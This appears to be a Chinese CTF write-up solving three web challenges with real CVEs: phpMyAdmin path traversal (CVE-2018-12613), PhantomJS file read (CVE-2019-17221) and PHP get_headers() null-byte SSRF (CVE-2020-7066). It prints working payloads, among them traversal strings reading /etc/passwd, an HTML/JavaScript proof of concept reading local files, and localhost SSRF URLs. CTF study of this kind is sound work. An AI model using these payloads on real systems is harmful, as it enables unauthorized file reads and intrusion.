CVE-2018-12613

2019GWCTF—我有一个数据库

核心—————–phpmyadmin[CVE-2018-12613]

利用dirb扫到phpmyadmin后台

利用该漏洞可进行任意文件读取



?target=db_sql.php%253f/../../../../../../etc/passwd

?target=db_sql.php%253f/../../../../../../flag

漏洞复现介绍与利用:

- 首发:ChaMd5安全团队

- 大专栏:https://www.dazhuanlan.com/2019/09/28/5d8ebdd8af9b2/

- Freebuf:https://www.freebuf.com/column/207707.html

CVE-2019-17221

WEB_RemoteImageDownloader

核心—————–PhantomJS任意文件读取[CVE-2019-17221]

Breaching the perimeter – PhantomJs Arbitrary file read



界面:

POC

<html>

<head>

<body>

<script>

x=new XMLHttpRequest;

x.onload=function(){

document.write(this.responseText)

};

x.open("GET","file:///flag");

x.send();

</script>

</body>

</head>

</html>将html保存到自己的公网ip上,然后题目界面下载即可,最后得到flag的图片

CVE-2020-7066

CVE介绍:

In PHP versions 7.2.x below 7.2.29, 7.3.x below 7.3.16 and 7.4.x below 7.4.4, while using get_headers() with user-supplied URL, if the URL contains zero (\0) character, the URL will be silently truncated at it. This may cause some software to make incorrect assumptions about the target of the get_headers() and possibly send some information to a wrong server.PHP 7.2.29之前的7.2.x版本、7.3.16之前的7.3.x版本和7.4.4之前的7.4.x版本中的get_headers()函数存在安全漏洞

将get_headers()与用户提供的URL一起使用时,如果URL包含零(\0)字符,则URL将被静默地截断。这可能会导致某些软件对get_headers()的目标做出错误的假设,并可能将某些信息发送到错误的服务器。

[GKCTF2020]cve版签到

点进去题目



点击View CTFHub后Url请求一个get参数,?url=http://www.ctfhub.com,看着像SSRF,再结合题目提示这个CVE漏洞,还有在请求返回头里有一个Hint:Flag in localhost



于是请求:?url=http://localhost%00.ctfhub.com得到如下:

于是请求?url=http://127.0.0.123%00.ctfhub.com,得到flag

若没有本文 Issue,您可以使用 Comment 模版新建。

GitHub Issues